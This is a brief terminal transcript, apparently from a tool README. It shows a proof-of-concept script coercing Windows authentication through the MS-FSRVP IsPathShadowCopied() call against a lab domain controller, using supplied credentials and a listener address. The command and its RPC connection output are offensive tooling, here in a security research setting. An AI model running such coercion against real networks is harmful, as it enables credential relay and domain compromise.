 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'user1' -p 'Podalirius123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-FSRVP::IsPathShadowCopied() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\FssagentRpc] ... success
[>] Binding to <uuid='a8e0653c-2744-4389-a61d-7373df8b2292', version='1.0'> ... success
[>] Calling IsPathShadowCopied() ...
SessionError: unknown error code: 0x80070057
[PoC]$